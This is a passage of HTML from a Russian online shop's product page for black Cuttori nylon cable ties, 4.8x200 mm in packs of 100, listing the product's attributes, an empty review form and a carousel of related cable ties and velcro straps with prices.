<p>Высота, мм: 350</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Кабельная стяжка Cuttori CTI 4,8&#215;200 В черная, 100 шт. Италия 100201/1&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-645"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8133 status-publish last instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8133">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-3-6x200-v-chernaya-100-sht-italiya-100193-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197390-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197390-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197390.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8133" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-3-6x200-v-chernaya-100-sht-italiya-100193-1/">Кабельная стяжка Cuttori CTI 3,6&#215;200 В черная, 100 шт. Италия 100193/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>335,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8133" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8133" data-product_sku="16942663" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 3,6x200 В черная, 100 шт. Италия 100193/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7086 status-publish first instock product_cat-catalog product_cat-lanmaster has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7086">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7086" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/">Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7086" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7086" data-product_sku="16466011" aria-label="Add &ldquo;Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8131 status-publish last instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8131">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-2-5x200-w-belaya-100-sht-italiya-100119-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197388-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197388-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197388.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8131" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-2-5x200-w-belaya-100-sht-italiya-100119-1/">Кабельная стяжка Cuttori CTI 2,5&#215;200 W белая, 100 шт. Италия 100119/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>229,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8131" data-product_sku="16942171" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 2,5x200 W белая, 100 шт. Италия 100119/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7097 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7097">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-8-0h175-100sht-64774/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52290831-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52290831-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52290831.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7097" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-8-0h175-100sht-64774/">Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 8,0х175 100шт 64774</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7097" data-product_sku="15538219" aria-label="Add &ldquo;Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 8,0х175 100шт 64774&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8155 status-publish last instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8155">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-7-6x450-v-chernaya-100-sht-italiya-100221-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197381-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197381-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197381.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8155" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-7-6x450-v-chernaya-100-sht-italiya-100221-1/">Кабельная стяжка Cuttori CTI 7,6&#215;450 В черная, 100 шт. Италия 100221/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2619,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8155" data-product_sku="16942303" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 7,6x450 В черная, 100 шт. Италия 100221/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8143 status-publish first instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8143">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-w-belaya-100-sht-italiya-100131-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197409-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197409-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197409.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8143" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-w-belaya-100-sht-italiya-100131-1/">Кабельная стяжка Cuttori CTI 4,8&#215;200 W белая, 100 шт. Италия 100131/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>420,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8143" data-product_sku="16942561" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 4,8x200 W белая, 100 шт. Италия 100131/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8125 status-publish last instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8125">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-2-5x140-w-belaya-100-sht-italiya-100115-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197394-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197394-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197394.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8125" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-2-5x140-w-belaya-100-sht-italiya-100115-1/">Кабельная стяжка Cuttori CTI 2,5&#215;140 W белая, 100 шт. Италия 100115/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>158,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8125" data-product_sku="16942891" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 2,5x140 W белая, 100 шт. Италия 100115/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8153 status-publish first instock product_cat-catalog product_cat-cuttori has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8153">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-7-6x540-v-chernaya-100-sht-italiya-100223-1/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53197384-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53197384-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53197384.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8153" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-7-6x540-v-chernaya-100-sht-italiya-100223-1/">Кабельная стяжка Cuttori CTI 7,6&#215;540 В черная, 100 шт. Италия 100223/1</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2689,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8153" data-product_sku="16942459" aria-label="Add &ldquo;Кабельная стяжка Cuttori CTI 7,6x540 В черная, 100 шт. Италия 100223/1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-645 -->
			
					
	</div>

</div>

</div><!-- #product-8139 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
